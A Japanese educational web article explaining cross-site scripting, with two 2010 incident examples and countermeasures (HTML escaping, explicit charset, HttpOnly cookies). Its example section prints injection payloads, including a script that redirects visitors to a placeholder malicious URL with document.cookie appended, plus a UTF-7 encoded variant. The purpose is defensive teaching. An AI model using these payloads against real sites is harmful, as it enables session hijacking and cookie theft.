SlideBox.prototype.$content=function(){return this._$element.find('[data-st-slidebox-content]');};SlideBox.prototype.$toggle=function(){return this._$element.find('[data-st-slidebox-toggle]');};SlideBox.prototype.$icon=function(){return this._$element.find('[data-st-slidebox-icon]');};SlideBox.prototype.$text=function(){return this._$element.find('[data-st-slidebox-text]');};SlideBox.prototype.is_expanded=function(){return!!(this._$element.filter('[data-st-slidebox-expanded="true"]').length);};SlideBox.prototype.expand=function(){var self=this;this.$content().slideDown().promise().then(function(){var $icon=self.$icon();var $text=self.$text();$icon.removeClass($icon.attr('data-st-slidebox-icon-collapsed')).addClass($icon.attr('data-st-slidebox-icon-expanded'))
$text.text($text.attr('data-st-slidebox-text-expanded'))
self._$element.removeClass('is-collapsed').addClass('is-expanded');self._$element.attr('data-st-slidebox-expanded','true');});};SlideBox.prototype.collapse=function(){var self=this;this.$content().slideUp().promise().then(function(){var $icon=self.$icon();var $text=self.$text();$icon.removeClass($icon.attr('data-st-slidebox-icon-expanded')).addClass($icon.attr('data-st-slidebox-icon-collapsed'))
$text.text($text.attr('data-st-slidebox-text-collapsed'))
self._$element.removeClass('is-expanded').addClass('is-collapsed');self._$element.attr('data-st-slidebox-expanded','false');});};SlideBox.prototype.toggle=function(){if(this.is_expanded()){this.collapse();}else{this.expand();}};SlideBox.prototype.add_event_listeners=function(){var self=this;this.$toggle().on('click',function(event){self.toggle();});};SlideBox.prototype.initialize=function(){this.add_event_listeners();};return SlideBox;}());function on_ready(){var slideBoxes=[];$('[data-st-slidebox]').each(function(){var $element=$(this);var slideBox=new SlideBox($element);slideBoxes.push(slideBox);slideBox.initialize();});return slideBoxes;}
$(on_ready);}(window,window.document,jQuery));</script> <script>(function(window,document,$,undefined){'use strict';$(function(){$("#toc_container:not(:has(ul ul))").addClass("only-toc");$(".st-ac-box ul:has(.cat-item)").each(function(){$(this).addClass("st-ac-cat");});});}(window,window.document,jQuery));</script> <script>(function(window,document,$,undefined){'use strict';$(function(){$('.st-star').parent('.rankh4').css('padding-bottom','5px');});}(window,window.document,jQuery));</script> <script>(function(window,document,$,undefined){'use strict';$(function(){$('.is-style-st-paragraph-kaiwa').wrapInner('<span class="st-paragraph-kaiwa-text">');});}(window,window.document,jQuery));</script> <script>(function(window,document,$,undefined){'use strict';$(function(){$('.is-style-st-paragraph-kaiwa-b').wrapInner('<span class="st-paragraph-kaiwa-text">');});}(window,window.document,jQuery));</script> <script>(function(window,document,$,undefined){'use strict';$(function(){$('[class^="is-style-st-paragraph-"],[class*=" is-style-st-paragraph-"]').wrapInner('<span class="st-noflex"></span>');});}(window,window.document,jQuery));</script> </head><body ontouchstart="" class="wp-singular post-template-default single single-post postid-1867 single-format-standard custom-background wp-theme-affinger wp-child-theme-affinger-child st-af-ex single-cat-28 not-front-page" ><div id="st-ami"><div id="wrapper" class="" ontouchstart=""><div id="wrapper-in"><header id=""><div id="header-full"><div id="headbox-bg-fixed"><div id="headbox-bg"><div id="headbox"><nav id="s-navi" class="pcnone" data-st-nav data-st-nav-type="normal"><dl class="acordion is-active" data-st-nav-primary><dt class="trigger"><p class="acordion_button"><span class="op op-menu"><i class="st-fa st-svg-menu_thin"></i></span></p><p class="acordion_button acordion_button_search"><span class="op op-search"><i class="st-fa st-svg-search_s op-search-close_thin"></i></span></p><div id="st-mobile-logo"></div></dt><dd class="acordion_tree"><div class="acordion_tree_content"><div class="st-ac-box"><div id="search-2" class="st-widgets-box ac-widgets-top widget_search"><div id="search" class="search-custom-d"><form method="get" id="searchform" action="https://medium-company.com/"> <label class="hidden" for="s"> </label> <input type="text" placeholder="" value="" name="s" id="s" /> <input type="submit" value="&#xf002;" class="st-fa" id="searchsubmit" /></form></div></div></div><div class="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/"><span class="menu-item-label">IT用語</span></a><ul class="sub-menu"><li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/computer/"><span class="menu-item-label">コンピュータ</span></a></li><li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18762"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/security/"><span class="menu-item-label">セキュリティ</span></a></li><li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/database/"><span class="menu-item-label">データベース</span></a></li><li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/network/"><span class="menu-item-label">ネットワーク</span></a></li><li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/program/"><span class="menu-item-label">プログラム</span></a></li><li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/system-development/"><span class="menu-item-label">システム開発</span></a></li><li id="menu-item-29622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29622"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/web-marketing/"><span class="menu-item-label">Webマーケティング</span></a></li><li id="menu-item-30455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30455"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/blockchain/"><span class="menu-item-label">ブロックチェーン</span></a></li></ul></li><li id="menu-item-18774" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18774"><a href="https://medium-company.com/category/info-technology/"><span class="menu-item-label">情報処理</span></a><ul class="sub-menu"><li id="menu-item-38490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38490"><a href="https://medium-company.com/category/info-technology/it-passport/"><span class="menu-item-label">ITパスポート</span></a></li><li id="menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21081"><a href="https://medium-company.com/category/info-technology/%e5%9f%ba%e6%9c%ac%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93%e8%80%85/"><span class="menu-item-label">基本情報技術者試験</span></a></li></ul></li><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18944"><a href="https://medium-company.com/category/development/"><span class="menu-item-label">開発</span></a><ul class="sub-menu"><li id="menu-item-18945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18945"><a href="https://medium-company.com/category/development/html/"><span class="menu-item-label">HTML</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://medium-company.com/category/development/java/"><span class="menu-item-label">Java</span></a></li><li id="menu-item-18947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18947"><a href="https://medium-company.com/category/development/javascript/"><span class="menu-item-label">JavaScript</span></a></li><li id="menu-item-18949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18949"><a href="https://medium-company.com/category/development/php/"><span class="menu-item-label">PHP</span></a></li><li id="menu-item-18950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18950"><a href="https://medium-company.com/category/development/ruby/"><span class="menu-item-label">Ruby</span></a></li><li id="menu-item-18951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18951"><a href="https://medium-company.com/category/development/sql/"><span class="menu-item-label">SQL</span></a></li></ul></li><li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18768"><a href="https://medium-company.com/category/pc-course/"><span class="menu-item-label">パソコン入門</span></a><ul class="sub-menu"><li id="menu-item-31960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31960"><a href="https://medium-company.com/category/pc-course/excel-pc-course/"><span class="menu-item-label">Excel</span></a></li><li id="menu-item-31961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31961"><a href="https://medium-company.com/category/pc-course/word-pc-course/"><span class="menu-item-label">Word</span></a></li></ul></li></ul></div><div class="clear"></div></div></dd><dd class="acordion_search"><div class="acordion_search_content"><div id="search" class="search-custom-d"><form method="get" id="searchform" action="https://medium-company.com/"> <label class="hidden" for="s"> </label> <input type="text" placeholder="" value="" name="s" id="s" /> <input type="submit" value="&#xf002;" class="st-fa" id="searchsubmit" /></form></div></div></dd></dl></nav><div id="header-l"><div id="st-text-logo"><p class="sitename sitename-only"><a href="https://medium-company.com/"> <img class="sitename-only-img" src="https://medium-company.com/wp-content/uploads/2019/05/title7.png" width="578" height="148" alt="ITを分かりやすく解説"> </a></p></div></div><div id="header-r" class="smanone"><div id="st-footer-link-design"><div class="footermenubox st-menu-side-box clearfix "><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footermenust st-menu-side"><li id="menu-item-38499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38499"><a href="https://medium-company.com/" title="home">ホーム<span>home</span></a></li><li id="menu-item-38495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38495"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/" title="it terminology">IT用語<span>it terminology</span></a></li><li id="menu-item-38500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38500"><a href="https://medium-company.com/category/info-technology/it-passport/" title="it passport">ITパスポート<span>it passport</span></a></li><li id="menu-item-38501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38501"><a href="https://medium-company.com/category/info-technology/%e5%9f%ba%e6%9c%ac%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93%e8%80%85/" title="basic info">基本情報技術者<span>basic info</span></a></li><li id="menu-item-38498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38498"><a href="https://medium-company.com/category/development/" title="programming">プログラミング講座<span>programming</span></a></li></ul></div></div><div id="st-header-widget"></div></div></div></div></div><div id="gazou-wide"><div id="st-headerbox"><div id="st-header"><div class="st-header-image-color-filter"></div></div></div></div></div></header><div id="content-w"><div id="st-header-post-under-box" class="st-header-post-no-data "
 style=""><div class="st-dark-cover"></div></div><div id="content" class="clearfix"><div id="contentInner"><main><article><div id="post-1867" class="st-post post-1867 post type-post status-publish format-standard has-post-thumbnail hentry category-info-technology"><div
 id="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://medium-company.com" itemprop="item"> <span itemprop="name">HOME</span> </a> &gt;<meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://medium-company.com/category/info-technology/" itemprop="item"> <span
 itemprop="name">情報処理</span> </a> &gt;<meta itemprop="position" content="2"/></li></ol></div><p class="st-catgroup"> <a href="https://medium-company.com/category/info-technology/" title="View all posts in 情報処理" rel="category tag"><span class="catname st-catid28">情報処理</span></a></p><h1 class="entry-title">クロスサイトスクリプティングとは | XSS攻撃例と対策方法</h1><div class="blogbox "><p><span class="kdate "> <i class="st-fa st-svg-refresh"></i><time class="updated" datetime="2025-06-12T22:55:51+0900">2025年6月12日</time> </span></p></div><div class="mainbox"><div id="nocopy" ><div class=" st-eyecatch-under"><div class="youtube_thum_link_full"><img src="https://img.youtube.com/vi/iED1kgGBO28/maxresdefault.jpg" alt="" width="100%" height="auto" /></div><p class="eyecatch-copyurl st-youtube-copyurl"><i class="st-fa st-svg-youtube-play" aria-hidden="true"></i><a href="https://www.youtube.com/watch?v=iED1kgGBO28" target="_blank" rel="nofollow">YouTube</a></p></div><div class="entry-content"><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">目次</p><ul class="toc_list"><li><a href="#XSS"><span class="toc_number toc_depth_1">1</span> クロスサイトスクリプティング（XSS）とは</a></li><li><a href="#XSS-2"><span class="toc_number toc_depth_1">2</span> クロスサイトスクリプティング（XSS）によるセキュリティ事故の事例</a><ul><li><a href="#YouTube"><span class="toc_number toc_depth_2">2.1</span> YouTube 不正ポップアップなどの被害</a></li><li><a href="#Twitter"><span class="toc_number toc_depth_2">2.2</span> Twitter タイムライン汚染攻撃</a></li></ul></li><li><a href="#XSS-3"><span class="toc_number toc_depth_1">3</span> クロスサイトスクリプティング（XSS）の攻撃例</a></li><li><a href="#XSS-4"><span class="toc_number toc_depth_1">4</span> クロスサイトスクリプティング（XSS）の対策方法</a><ul><li><a href="#XSS1"><span class="toc_number toc_depth_2">4.1</span> 【XSS対策1】エスケープ処理の実施</a></li><li><a href="#XSS2"><span class="toc_number toc_depth_2">4.2</span> 【XSS対策2】文字コードを指定する</a></li><li><a href="#XSS3CookieHttpOnly"><span class="toc_number toc_depth_2">4.3</span> 【XSS対策3】発行するCookieにはHttpOnly属性を設定する</a></li></ul></li><li><a href="#i"><span class="toc_number toc_depth_1">5</span> 終わりに</a></li></ul></div><h2 class="wp-block-heading"><span id="XSS">クロスサイトスクリプティング（XSS）とは</span></h2><figure class="wp-block-image"><a href="https://medium-company.com/wp-content/uploads/2019/02/xss.png"><img fetchpriority="high" decoding="async" width="1227" height="739" src="https://medium-company.com/wp-content/uploads/2019/02/xss.png" alt="クロスサイトスクリプティング（XSS）とは" class="wp-image-1875" srcset="https://medium-company.com/wp-content/uploads/2019/02/xss.png 1227w, https://medium-company.com/wp-content/uploads/2019/02/xss-300x181.png 300w, https://medium-company.com/wp-content/uploads/2019/02/xss-768x463.png 768w, https://medium-company.com/wp-content/uploads/2019/02/xss-1024x617.png 1024w" sizes="(max-width: 1227px) 100vw, 1227px" /></a></figure><p></p><p>クロスサイトスクリプティング（XSS）とはWebサイトへの有名な攻撃で、他人のWebサイトに悪意のあるコードを登録する攻撃のことをいいます。主に掲示板などの書き込みサイトに悪意のあるコードを投稿し、何も知らないで訪れたユーザーにその悪意のあるコードを実行させ、Cookieなどの情報を抜き取る攻撃です。</p><figure class="wp-block-image"><a href="https://medium-company.com/wp-content/uploads/2019/02/xss-2.png"><img decoding="async" width="1681" height="577" src="https://medium-company.com/wp-content/uploads/2019/02/xss-2.png" alt="クロスサイトスクリプティング（XSS）の流れ" class="wp-image-1877" srcset="https://medium-company.com/wp-content/uploads/2019/02/xss-2.png 1681w, https://medium-company.com/wp-content/uploads/2019/02/xss-2-300x103.png 300w, https://medium-company.com/wp-content/uploads/2019/02/xss-2-768x264.png 768w, https://medium-company.com/wp-content/uploads/2019/02/xss-2-1024x351.png 1024w" sizes="(max-width: 1681px) 100vw, 1681px" /></a></figure><p></p><p>クロスサイトスクリプティング（XSS）の流れは以下の通り</p><ol class="wp-block-list"><li>掲示板サイトなどに悪意のあるスクリプトを登録します。※罠を仕掛けます。</li><li>登録した悪意のあるスクリプトは、掲示板サイトのデータベースに登録されます。</li><li>何も知らないで掲示板サイトに訪れたユーザーは、掲示板サイトを閲覧しただけで悪意のあるスクリプトが勝手に実行されます。※罠が動き出します。</li><li>掲示板サイトを訪れたユーザーの重要な情報（Cookieなど）が悪意のあるサイトに送られます。</li></ol><p style="color:#666;margin-bottom:5px;">スポンサーリンク</p><div class="middle-ad"><div class="textwidget custom-html-widget"><div class="clearfix responbox50 smart50"><div class="lbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="3599630869"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div><div class="rbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="4720580070"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div></div></div></div><p>今回の例は「重要な情報（Cookieなど）を送信する」という悪意のあるスクリプトの場合です。悪意のあるスクリプトの内容により4の挙動は変わります。このようにクロスサイトスクリプティング（XSS）の対策をしていないサイトは、悪意のあるユーザーによってスクリプトを埋め込まれ、攻撃者の思いのままに埋め込まれたスクリプトが実行してしまう危険性があるのです。</p><h2 class="wp-block-heading"><span id="XSS-2">クロスサイトスクリプティング（XSS）によるセキュリティ事故の事例</span></h2><h3 class="wp-block-heading"><span id="YouTube">YouTube 不正ポップアップなどの被害</span></h3><p>2010年7月4日に動画共有サイトの米YouTubeを狙った攻撃が発生しました。この攻撃ではクロスサイトスクリプティング（XSS）の脆弱性が悪用されました。</p><p>この影響でコメントが表示されなくなったり、画面に「ニュース速報：（歌手の）ジャスティン・ビーバーが交通事故で死亡」というデマがポップアップ表示されるなどの被害が広がりました。また他にも不正なポップアップが出たり、悪趣味なWebサイトにリダイレクトされたりするケースが相次いだと言われています。</p><p>Googleは攻撃発生から2時間ほどでこの問題に対処したと伝えられています。</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><span class="fz-14px">参考URL：<a href="https://www.itmedia.co.jp/enterprise/articles/1007/06/news018.html">https://www.itmedia.co.jp/enterprise/articles/1007/06/news018.html</a></span></p></blockquote><h3 class="wp-block-heading"><span id="Twitter">Twitter タイムライン汚染攻撃</span></h3><p>Twitterでクロスサイトスクリプティング（XSS）の脆弱性を突いた不正スクリプトが感染を広げていると、ロシアのセキュリティ企業Kaspersky Labが2010年9月7日のブログで伝えました。同社によると、この手口には悪質なJavaScriptが使われていて、ユーザーが偽ツイートにだまされて不正なリンクをクリックすると、cookieが盗まれて外部のサーバに転送されてしまうというと伝えられています。</p><p>Twitterは7日までに、この攻撃に使われていた脆弱性を修正したと伝えられています。</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><span class="fz-14px">参考URL：<a href="https://www.itmedia.co.jp/news/articles/1009/08/news014.html">https://www.itmedia.co.jp/news/articles/1009/08/news014.html</a></span></p></blockquote><h2 class="wp-block-heading"><span id="XSS-3">クロスサイトスクリプティング（XSS）の攻撃例</span></h2><p>クロスサイトスクリプティング（XSS）の攻撃は様々な手段があります。本記事ではXSS攻撃でアラートを表示する攻撃例と悪意のあるサイトへリダイレクトさせる攻撃例を紹介します。</p><p>ますはアラートでデマ情報を表示させるXSSの攻撃例です。掲示板サイトなどの入力画面で以下のスクリプトを登録します。その後スクリプトを登録した画面を表示すると、アラートでデマ情報が表示されます。</p><pre class="wp-block-preformatted">"&gt;&lt;script&gt;alert('1クリックで100万円GET')&lt;/script&gt;&lt;!--</pre><figure class="wp-block-image"><a href="https://medium-company.com/wp-content/uploads/2019/02/xss-5.png"><img decoding="async" width="1076" height="413" src="https://medium-company.com/wp-content/uploads/2019/02/xss-5.png" alt="XSSアラート表示" class="wp-image-1885" srcset="https://medium-company.com/wp-content/uploads/2019/02/xss-5.png 1076w, https://medium-company.com/wp-content/uploads/2019/02/xss-5-300x115.png 300w, https://medium-company.com/wp-content/uploads/2019/02/xss-5-768x295.png 768w, https://medium-company.com/wp-content/uploads/2019/02/xss-5-1024x393.png 1024w" sizes="(max-width: 1076px) 100vw, 1076px" /></a></figure><p></p><p style="color:#666;margin-bottom:5px;">スポンサーリンク</p><div class="middle-ad"><div class="textwidget custom-html-widget"><div class="clearfix responbox50 smart50"><div class="lbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="3599630869"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div><div class="rbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="4720580070"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div></div></div></div><p>次に悪意のあるサイトへリダイレクトさせるXSSの攻撃例です。またクエリ文字列でCookie情報を付与しているので、悪意のあるサイトにリダイレクトするだけではなく、Cookie情報も送信しています。CookieでセッションIDを管理している場合は、セッションIDが悪意のある攻撃者に渡ってしまいます。</p><pre class="wp-block-preformatted">"&gt;&lt;script&gt;window.location='悪意のあるサイトのURL?'+document.cookie;&lt;/script&gt;&lt;!--</pre><figure class="wp-block-image"><a href="https://medium-company.com/wp-content/uploads/2019/02/xss-8.png"><img decoding="async" width="1384" height="507" src="https://medium-company.com/wp-content/uploads/2019/02/xss-8.png" alt="XSS悪意のあるサイトへリダイレクト" class="wp-image-1900" srcset="https://medium-company.com/wp-content/uploads/2019/02/xss-8.png 1384w, https://medium-company.com/wp-content/uploads/2019/02/xss-8-300x110.png 300w, https://medium-company.com/wp-content/uploads/2019/02/xss-8-768x281.png 768w, https://medium-company.com/wp-content/uploads/2019/02/xss-8-1024x375.png 1024w" sizes="(max-width: 1384px) 100vw, 1384px" /></a></figure><p></p><h2 class="wp-block-heading"><span id="XSS-4">クロスサイトスクリプティング（XSS）の対策方法</span></h2><h3 class="wp-block-heading"><span id="XSS1">【XSS対策1】エスケープ処理の実施</span></h3><p>クロスサイトスクリプティング(XSS)の対策の基本はエスケープ処理です。エスケープ処理とはウェブページの表示に影響する特別な記号文字（「&lt;」「&gt;」「&amp;」等）を、HTMLエンティティ（「&amp;lt;」「&amp;gt;」「&amp;amp;」等）に置換する方法の事を言います。</p><p>主な特殊文字は以下の通り。</p><figure class="wp-block-table"><table class="has-fixed-layout"><tbody><tr><td>特殊文字</td><td>処理結果</td><td>説明</td></tr><tr><td>&amp;</td><td>&amp;amp;</td><td>アンパサンド</td></tr><tr><td>&lt;</td><td>&amp;lt;</td><td>不等号（より小さい）</td></tr><tr><td>&gt;</td><td>&amp;gt;</td><td>不等号（より大きい）</td></tr><tr><td>"</td><td>&amp;quot;</td><td>二重引用符</td></tr><tr><td>'</td><td>&amp;#39;</td><td>アポストロフィ</td></tr></tbody></table></figure><p>エスケープ処理を実施することで、悪意のある実行可能なスクリプトが無効（ただの文字列）となります。</p><pre class="wp-block-preformatted">"&gt;&lt;script&gt;alert(document.cookie)&lt;/script&gt;&lt;!--</pre><p>↓　エスケープ処理を実施</p><pre class="wp-block-preformatted">&amp;quot;&amp;gt;&amp;lt;script&amp;gt;alert(document.cookie)&amp;lt;/script&amp;gt;&amp;lt;!--</pre><p>ただし、システムによってはHTMLタグを有効にしたい場合があります。その場合は許可する要素のみHTMLタグを有効にし、それ以外のHTMLタグはエスケープ処理を行うなどの対応が必要です。</p><div class="st-kaiwa-box clearfix kaiwaicon1"><div class="st-kaiwa-face"><img decoding="async" src="https://medium-company.com/wp-content/uploads/2018/12/1222881.jpg" alt="" width="100" height="100"><div class="st-kaiwa-face-name"></div></div><div class="st-kaiwa-area"><div class="st-kaiwa-hukidashi">HTMLタグを有効にする場合は、XSS脆弱性が出ないように取り扱いには十分な注意が必要です。</div></div></div><h3 class="wp-block-heading"><span id="XSS2">【XSS対策2】文字コードを指定する</span></h3><p>XSS対策1で説明したエスケープ処理だけでは、クロスサイトスクリプティング(XSS)対策は不十分です。その理由はUTF-7によるXSS攻撃があるからです。UTF-7によるXSS攻撃とは文字コードを指定していないサイトに対して、UTF-7で書かれたスクリプトでXSS攻撃を行うことを言います。</p><p>具体的には</p><pre class="wp-block-preformatted">&lt;script&gt; alert("xss") &lt;/script&gt;</pre><p>という文字列をUTF-7で表すと</p><pre class="wp-block-preformatted">+ADw-script+AD4- alert(+ACI-xss+ACI-) +ADw-/script+AD4-

</pre><p>このようにUTF-7では「&lt;」「&gt;」「"」といったエスケープ対象文字を記述せずに、実行可能なスクリプトを書くことが出来るのです。</p><p>HTTPのレスポンスヘッダのContent-Typeフィールドには、「Content-Type: text/html;charset=UTF-8」のように、文字コード(charset)を指定できます。この指定を省略した場合、ブラウザは、文字コードを独自の方法で推定して、推定した文字コードにしたがって画面表示を処理します。</p><p>そのため文字コードを指定していないと、いくらXSS対策でエスケープ処理を実施していても<span class="marker-under"><strong>UTF-7で書かれたスクリプトによりXSS攻撃を受けてしまう</strong></span>のです。</p><p style="color:#666;margin-bottom:5px;">スポンサーリンク</p><div class="middle-ad"><div class="textwidget custom-html-widget"><div class="clearfix responbox50 smart50"><div class="lbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="3599630869"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div><div class="rbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="4720580070"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div></div></div></div><p>HTTPレスポンスヘッダのContent-Typeフィールドには必ず文字コード（charset）を指定するようにしましょう。以下のいずれかを出力することでUTF-7のXSS攻撃は完全に防ぐことができます。</p><pre class="wp-block-preformatted">Content-Type: text/html; charset=UTF-8
Content-Type: text/html; charset=Shift_JIS
Content-Type: text/html; charset=EUC-JP</pre><h3 class="wp-block-heading"><span id="XSS3CookieHttpOnly">【XSS対策3】発行するCookieにはHttpOnly属性を設定する</span></h3><p>Cookieでセッション情報などの重要な情報を管理している場合は、CookieにあるHttpOnly属性を設定しましょう。HttpOnlyは、Cookie に設定できる属性のひとつで、これが設定されたCookieはJavaScriptの「Document.cookie API」からアクセスすることが出来なくなります。</p><p>Cookie情報はサーバー側のセッション管理などで使用するケースが多くJavaScriptで利用する必要はほとんどありません。そのためCookieでセッション情報などの重要な情報を管理する場合は、HttpOnly属性の設定をするべきだと考えられます。</p><pre class="wp-block-preformatted">[設定例]
Set-Cookie: id=a3fWa; Expires=Wed, 25 Oct 2019 14:30:00 GMT; Secure; HttpOnly</pre><p>HttpOnly属性を設定することで、XSS攻撃によるCookie情報の漏洩を防ぐことができます。</p><h2 class="wp-block-heading"><span id="i">終わりに</span></h2><p>本記事では有名な攻撃であるクロスサイトスクリプティング(XSS)について、実際のセキュリティ事故の事例から攻撃例・対策方法について紹介しました。</p><p>フレームワークを使って開発する場合は、基本フレームワークがクロスサイトスクリプティング(XSS)の対策をしてくれている事が多いです。</p><p>仮にフレームワークでクロスサイトスクリプティング(XSS)の対策がない場合は、共通基盤で対策するのが普通です。そのため開発担当者はそこまでクロスサイトスクリプティング(XSS)を意識する必要がないのかもしれません。</p><p>しかしクロスサイトスクリプティング(XSS)の知識が全くないと、思わぬ所にXSSの脆弱性を作ってしまう危険性があります。そうならない為にもしっかりとクロスサイトスクリプティング(XSS)の知識を持ち、開発することが必要だと考えられます。</p><p>また試験工程でもクロスサイトスクリプティング(XSS)の対策が十分に行われているか確認する事が重要です。</p><div class="helpful "><div class="helpful-header"><h3 class="helpful-headline">helpful</h3></div><div class="helpful-content" role="alert"> <span><strong>この記事は役に立ちましたか？</strong></span></div><div class="helpful-controls"><div> <button class="helpful-pro helpful-button" type="button" data-value="pro" data-post="1867" data-instance="62825" role="button"> 参考になった <span class="helpful-counter">10</span> </button></div><div> <button class="helpful-contra helpful-button" type="button" data-value="contra" data-post="1867" data-instance="62825" role="button"> 参考にならなかった <span class="helpful-counter">2</span> </button></div></div></div></div></div><div class="adbox"><div class="textwidget custom-html-widget"><div class="clearfix responbox50 smart50"><div class="lbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="3599630869"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div><div class="rbox"><p> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="4720580070"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </p></div></div></div><div style="padding-top:10px;"></div></div><div id="st_custom_html_widget-22" class="widget_text st-widgets-box post-widgets-bottom widget_st_custom_html_widget"><div class="textwidget custom-html-widget"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-format="autorelaxed"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="2983655860"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div></div><div class="sns st-sns-singular"><ul class="clearfix"><li class="twitter"> <a rel="nofollow" onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F&text=%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%81%A8%E3%81%AF%20%7C%20XSS%E6%94%BB%E6%92%83%E4%BE%8B%E3%81%A8%E5%AF%BE%E7%AD%96%E6%96%B9%E6%B3%95&tw_p=tweetbutton', '', 'width=500,height=450'); return false;" title="twitter"><i class="st-fa st-svg-twitter"></i><span class="snstext " >Post</span></a></li><li class="facebook"> <a 